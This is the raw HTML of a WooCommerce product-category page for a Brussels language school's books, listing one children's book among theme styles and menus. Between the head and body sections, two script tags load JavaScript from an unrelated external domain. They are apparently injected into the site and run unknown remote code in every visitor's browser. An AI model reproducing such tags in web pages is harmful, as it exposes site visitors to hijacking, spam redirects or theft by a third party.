		<style>:root,::before,::after{--mec-color-skin: #004455;--mec-color-skin-rgba-1: rgba(0,68,85,.25);--mec-color-skin-rgba-2: rgba(0,68,85,.5);--mec-color-skin-rgba-3: rgba(0,68,85,.75);--mec-color-skin-rgba-4: rgba(0,68,85,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #004455;--mec-title-color-hover: #dd3333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style>
	<meta name="google-site-verification" content="LA91iWSWfCmYy3AwrdsSbD4vIBX0sJ8UV4-wx1iruFg" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(246,244,245,1);--wp--preset--color--awb-color-4: rgba(248,243,234,1);--wp--preset--color--awb-color-5: rgba(224,222,222,1);--wp--preset--color--awb-color-6: rgba(255,53,1,1);--wp--preset--color--awb-color-7: rgba(68,64,90,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(246,244,245,0.8);--wp--preset--color--awb-color-custom-11: rgba(234,225,228,1);--wp--preset--color--awb-color-custom-12: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-13: rgba(255,69,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3&media=1723457714' type='text/css' media='all' />
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="archive tax-product_cat term-livres-tutti-frutti term-71 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada mec-theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-100-width avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="7873">
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tuttifruttischool" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tutti_frutti_language_school/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://be.linkedin.com/company/tutti-frutti-brussels" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/user/TuttiFruttiSchool" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Mixcloud" data-toggle="tooltip" title="Mixcloud" href="https://www.mixcloud.com/Tutti_Frutti_Radio/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Mixcloud</span><img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/01/mixcloud_logo.jpg?media=1723457714" style="width:auto;" alt="Mixcloud" /></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"><ul id="menu-influencer-top-secondary-menu" class="menu"><li  id="menu-item-wpml-ls-54-fr"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"  data-classes="menu-item" data-item-id="wpml-ls-54-fr"><a  href="https://tutti-frutti.be/categorie-produit/livres-tutti-frutti/" class="fusion-textcolor-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-54-en"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"  data-classes="menu-item" data-item-id="wpml-ls-54-en"><a  title="Passer à English" href="https://tutti-frutti.be/en/categorie-produit/books-tutti-frutti/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Passer à English" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-54-de"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-de"  data-classes="menu-item" data-item-id="wpml-ls-54-de"><a  title="Passer à Deutsch" href="https://tutti-frutti.be/de/categorie-produit/buecher-tutti-frutti/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Passer à Deutsch" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu secondaire smartphones/tablettes"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-header-has-flyout-menu-content">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="5px" data-margin-right="5px">
			<a class="fusion-logo-link"  href="https://tutti-frutti.be/" >

						<!-- standard logo -->
			<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714 2x" width="512" height="72" style="max-height:72px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 2x" width="430" height="60" style="max-height:60px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" class="fusion-mobile-logo" />
			
					</a>
		</div>
							<div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Afficher/masquer le menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>
			
							</div>
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Menu principal"><ul id="menu-influencer-main-menu" class="fusion-menu"><li  id="menu-item-7366"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7366 fusion-dropdown-menu"  data-item-id="7366"><a  href="https://tutti-frutti.be/what-is-tutti-frutti/" class="fusion-textcolor-highlight"><span class="menu-text">What is Tutti Frutti ?</span></a><ul class="sub-menu"><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/galerie/" class="fusion-textcolor-highlight"><span>Galerie photos / vidéos</span></a></li></ul></li><li  id="menu-item-7987"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7987"  data-item-id="7987"><a  href="https://tutti-frutti.be/ecole-maternelle-bilingue/" class="fusion-textcolor-highlight"><span class="menu-text">Tutti Frutti Maternelle</span></a></li><li  id="menu-item-4954"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4954 fusion-dropdown-menu"  data-item-id="4954"><a  href="https://tutti-frutti.be/lecole-primaire-bilingue/" class="fusion-textcolor-highlight"><span class="menu-text">Tutti Frutti Primaire</span></a><ul class="sub-menu"><li  id="menu-item-17503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17503 fusion-dropdown-submenu" ><a  href="https://www.gagap-project.be/" class="fusion-textcolor-highlight"><span>Gagap-project</span></a></li></ul></li><li  id="menu-item-4962"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4962 fusion-dropdown-menu"  data-item-id="4962"><a  href="https://tutti-frutti.be/extrascolaire/" class="fusion-textcolor-highlight"><span class="menu-text">Cours Extrascolaires</span></a><ul class="sub-menu"><li  id="menu-item-17285"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17285 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/12836-2/#1060" class="fusion-textcolor-highlight"><span>Saint-Gilles</span></a></li><li  id="menu-item-17284"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17284 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/extrascolaire/#1180" class="fusion-textcolor-highlight"><span>Uccle</span></a></li><li  id="menu-item-17485"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17485 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/extrascolaire/#ECOLES" class="fusion-textcolor-highlight"><span>Cours dans les écoles</span></a></li><li  id="menu-item-17486"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17486 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/extrascolaire/#ECOLES" class="fusion-textcolor-highlight"><span>Cours privé</span></a></li><li  id="menu-item-17463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17463 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/calendrier-extrascolaire/" class="fusion-textcolor-highlight"><span>Calendrier extrascolaire</span></a></li></ul></li><li  id="menu-item-4963"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4963 fusion-dropdown-menu"  data-item-id="4963"><a  href="https://tutti-frutti.be/stages/" class="fusion-textcolor-highlight"><span class="menu-text">Nos Stages</span></a><ul class="sub-menu"><li  id="menu-item-17575"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17575 fusion-dropdown-submenu" ><a  href="https://tutti-frutti.be/mini-stages-en-italien/" class="fusion-textcolor-highlight"><span>Mini-stages en italien!</span></a></li></ul></li><li  id="menu-item-10458"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"  data-item-id="10458"><a  href="https://www12.iclub.be/myiclub.asp?ClubID=577" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-edit fas" aria-hidden="true"></i></span><span class="menu-text">Inscriptions</span></a></li><li  id="menu-item-10653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10653"  data-item-id="10653"><a  href="https://tutti-frutti.be/agenda/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-calendar-alt fas" aria-hidden="true"></i></span><span class="menu-text">Agenda</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-menu-indicator-hide" aria-label="Menu principal mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-labelledby="awb-ptb-heading">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 id="awb-ptb-heading" class="entry-title">Livres Tutti Frutti</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Trier par <strong>Date</strong></a>
						</span>
					</span>
					<ul>
																		<li class="">
														<a href="?product_order=asc&product_view=grid&product_orderby=name">Trier par <strong>Nom</strong></a>
						</li>
						<li class="">
														<a href="?product_order=asc&product_view=grid&product_orderby=price">Trier par <strong>Prix</strong></a>
						</li>
						<li class="current">
														<a href="?product_order=asc&product_view=grid&product_orderby=date">Trier par <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_order=asc&product_view=grid&product_orderby=popularity">Trier par <strong>Popularité</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Ordre descendant" aria-haspopup="true" href="?product_order=desc&product_view=grid"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Montrer <strong>12 produits</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_order=asc&product_view=grid&product_count=12">
							Montrer <strong>12 produits</strong>						</a>
					</li>
					<li class="">
						<a href="?product_order=asc&product_view=grid&product_count=24">
							Montrer <strong>24 produits</strong>						</a>
					</li>
					<li class="">
						<a href="?product_order=asc&product_view=grid&product_count=36">
							Montrer <strong>36 produits</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
																<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="Vue en grille" aria-haspopup="true" href="?product_order=asc&product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="Vue en liste" href="?product_order=asc&product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product type-product post-7873 status-publish first instock product_cat-livres-tutti-frutti has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://tutti-frutti.be/store/store-tutti-frutti/livre-une-fable-fruitee/" class="product-images" aria-label="Livre Une fable fruitée">

<div class="featured-image crossfade-images">
	<img width="428" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee_2.jpg?media=1723457714" class="hover-image" alt="" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee_2-200x212.jpg?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee_2-283x300.jpg?media=1723457714 283w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee_2-400x424.jpg?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee_2.jpg?media=1723457714 428w" sizes="(max-width: 428px) 100vw, 428px" />	<img width="428" height="454" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee.jpg?media=1723457714" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee-200x212.jpg?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee-283x300.jpg?media=1723457714 283w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee-400x424.jpg?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/11/Livre_Une-fable-fruitee.jpg?media=1723457714 428w" sizes="(max-width: 428px) 100vw, 428px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://tutti-frutti.be/store/store-tutti-frutti/livre-une-fable-fruitee/">
		Livre Une fable fruitée	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-single sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://tutti-frutti.be/store/store-tutti-frutti/livre-une-fable-fruitee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7873" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7873" data-product_sku="-" aria-label="Sélectionner les options pour &ldquo;Livre Une fable fruitée&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7873" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://tutti-frutti.be/store/store-tutti-frutti/livre-une-fable-fruitee/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
